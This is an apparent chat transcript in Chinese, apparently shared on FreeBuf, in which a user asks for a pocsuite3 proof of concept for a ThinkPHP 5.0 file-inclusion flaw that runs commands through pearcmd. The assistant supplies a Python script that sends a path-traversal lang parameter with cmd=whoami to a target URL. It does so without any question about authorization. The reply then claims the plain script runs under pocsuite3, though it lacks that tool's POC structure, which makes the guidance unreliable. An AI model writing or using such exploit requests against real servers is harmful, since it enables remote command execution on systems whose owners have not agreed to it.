 我需要你写一个pocsuite3程序，基于我接下来所描述的漏洞，在ThinkPHP框架的V5.0版本
中，有一个通过文件包含来包含phearcmd.php来执行命令的漏洞，当在 config.php 文件中
修改 LANG_SWITCH_ON 的值为 true时候，可以通过?lang=../../extend/pearcmd
/pearcmd/index&cmd=whoami进行利用，详情可以了解https://www.seebug.org/vuldb
/ssvid-99617。
您好，根据您描述的漏洞信息，我为您编写了一个 POC 代码如下：
Copy code
#!/usr/bin/python3
# -*- coding: utf-8 -*-
import requests
url = "http://example.com/index.php"
payload = "?lang=../../extend/pearcmd/pearcmd/index&cmd=whoami"
r = requests.get(url + payload)
print(r.text)
上面的代码使用了 requests 库来发送 HTTP 请求，并将返回的结果打印出来。请注意，上面
的代码仅供参考，在实际使用时，需要您根据自己的实际情况进行修改。
如果您要使用 pocsuite3 来进行测试，可以将上面的代码放到 poc.py 文件中，并使用如下
命令运行：
Copy code
pocsuite3 -r poc.py -u http://example.com/index.php
具体的用法可以参考 pocsuite3 的官方文档。
希望上面的代码对您有帮助。如果您对代码有疑问，欢迎随时咨询。
FREEBUF